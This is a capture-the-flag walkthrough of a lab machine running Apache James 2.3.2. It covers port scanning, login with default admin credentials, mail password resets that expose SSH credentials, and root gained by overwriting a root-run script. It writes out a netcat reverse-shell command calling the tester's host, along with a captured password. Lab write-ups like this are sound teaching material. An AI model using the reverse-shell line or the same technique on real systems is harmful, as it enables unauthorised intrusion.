Reading Time: 3 min read
Start 08:06 16-03-2025
Scope:10.10.10.51sudo nmap solid -p- -sC -sV -sT -T5 -vvvv --min-rate 5000 --reason
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)25/tcp open smtp syn-ack JAMES smtpd 2.3.2|_smtp-commands: solidstate Hello solid (10.10.16.3 [10.10.16.3])80/tcp open http syn-ack Apache httpd 2.4.25 ((Debian))|_http-title: Home - Solid State Security|_http-server-header: Apache/2.4.25 (Debian)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS110/tcp open pop3 syn-ack JAMES pop3d 2.3.2119/tcp open nntp syn-ack JAMES nntpd (posting ok)4555/tcp open james-admin syn-ack JAMES Remote Admin 2.3.2Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernelI also tried 161 UDP for good measure:
sudo nmap solid -p161 -sC -sV -sU -T5 -vvvv --min-rate 5000 --reason
Host is up, received echo-reply ttl 63 (0.086s latency).Scanned at 2025-03-16 08:09:29 CET for 1s
PORT STATE SERVICE REASON VERSION161/udp closed snmp port-unreach ttl 63Right away I notice the JAMES Remote Admin 2.3.2 service which I look up:

Good to know! Let’s enumerate the rest first.
25/TCP - SMTP
Section titled “25/TCP - SMTP”
Relay attack isn’t possible.

After some minutes of scanning I didn’t find any names, moving on.
80/TCP - HTTP
Section titled “80/TCP - HTTP”
This was about the most useful I could find in a quick skim. Let’s run feroxbuster and enumerate the web server.


Just some static assets, moving on.
110/TCP - POP3
Section titled “110/TCP - POP3”We don’t have any user info so we can’t do anything here yet.
119/TCP - NNTP
Section titled “119/TCP - NNTP”Unknown what this port does atm, but I think it’s linked to the next port.
4555/TCP - James-Admin
Section titled “4555/TCP - James-Admin”The PoC we previously found in [[#Nmap]] gave us some interesting info:

It appears the default creds are root:root, let’s try it out:

Well it appears someone didn’t change the default creds, good for us.

I went ahead and added these to a user list, in case I want to spray later on:

It seemed to be sort of a dead end though:

Let’s instead download over the PoC and run that in order to get RCE.
Unfortunately it wouldn’t fire:

However when we check the service via nc we now see the following:

This means the exploit tried to add a new user.
What we can do instead is just change passwords of the users since we’re an admin account.
![]()


Awesome, we were able to find the creds.
mindyP@55W0rd1!2@Foothold
Section titled “Foothold”Upon login we notice that the previously set up exploit now fires:

Not to worry, couple of enter further we are down to the normal SSH shell.
user.txt
Section titled “user.txt”
Due to the presence of the .rhosts file it appears that the server is running r-services, however we can’t view the file since it is owned by root.
Enumeration
Section titled “Enumeration”I tried to enumerate the system but it wouldn’t give:

Let’s try another approach, since we’re in this jail I remembered that just now the script would indeed launch upon making the ssh connection. Meaning that the reverse shell HIGHLY LIKELY will execute if we retry it with a listener.



Just as imagined, we indeed receive a reverse shell, let’s see if we can do some more commands with this one.

It appears that this shell is way more interactive, let’s continue our approach.
I downloaded over pspy32:


I let it run for a bit and checked back.
After a few minutes I noticed that root had a script running:


I bet we can change this up in order to get ourselves a root shell.

Sure can! Let’s go ahead and change it up.
Privilege Escalation
Section titled “Privilege Escalation”echo "#!/usr/bin/env pythonimport osimport sysos.system('/bin/nc -e /bin/bash 10.10.16.3 81')" > /opt/tmp.pyAfter a few minutes of waiting:

Hell yeah.
root.txt
Section titled “root.txt”

Finished 09:39 16-03-2025